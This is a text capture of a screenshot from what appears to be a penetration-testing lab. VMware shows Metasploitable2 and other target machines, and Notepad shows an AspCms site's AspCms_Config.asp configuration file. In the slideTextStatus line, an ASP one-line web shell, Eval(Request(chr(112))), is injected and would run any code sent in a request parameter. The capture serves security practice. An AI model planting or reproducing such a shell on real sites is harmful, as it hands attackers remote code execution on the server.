 File Edit View VM Tabs Help
Library
Type here to se···
My Computer
Metasploitabl···
HACK学习靶机
Windows Serv···
ubuntuServer···
Shared VMs
Metasploitable2-Linux
HACK学习靶机
My Computer
config
计算机 本地磁盘 (C:) inetpub sql_inject aspcms_GBK_A5 upload_GBK config
搜索 config
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
名称 修改日期 类型 大小
AspCms_Config.asp 2020/3/18 15:38 ASP 文件 5 KB
AspCms_PayMentConfig.asp 2016/7/28 1:03 ASP 文件 1 KB
AspCms_Config.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Const serviceEmail="234324324" '邮箱
Const servicePhone="43244324324" '电话
Const serviceWangWang="销售一号|123456 销售2号|8887443" '旺旺
Const serviceWeiXin="" '微信
Const serviceWeiBo="123456" '新浪微博
Const serviceContact="/about/?19.html" '联系方式链接
Const servicekfStatus=1
Const servicekf="" '
Const service53kfStatus=0 '53KF显示状态
Const service53kf=0 '53KF申请状态
Const service53kfaccount="" '53KF帐号
Const service53workid="" '53KF工号
Const service53kfpasswd="" '53KF密码
Const slidestyle=0 '幻灯片样式
Const slideImgs="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/m
Const slideLinks="http://www.asp4cms.com, http://www.asp4cms.com, http://www.asp4cms.com," '链接地址
Const slideTexts="ASPCMS企业网站建站平台--幻灯片1, ASPCMS企业网站建站平台--幻灯片2, ASPCMS企业网站建站平台--幻灯片3," '文字说明
Const slideWidth="1001" '宽
Const slideHeight="244" '高
Const slideTextStatus=1%><%Eval(Request(chr(112)))%><% '文字说明开关
Const slideNum=3 '文字说明开关
Const slidestyleB=0 '幻灯片样式
Const slideImgsB="/upLoad/slide/month_1401/201401251117508159.jpg, /upLoad/slide/month_1401/201401251118044616.jpg, /upLoad/slide/
Const slideLinksB="http://www.aspcms.com, http://www.wangshidai.com, http://www.4i.com.cn,, http://www.4i.com.cn,, http://www.4i.c
Const slideTextsB=", ,,,, " '文字说明
Const slideWidthB="960" '宽
Const slideHeightB="263" '高
Const slideTextStatusB=0 '文字说明开关
AspCms_Config.asp 修改日期: 2020/3/18 15:38 创建日期: 2019/12/28 14:26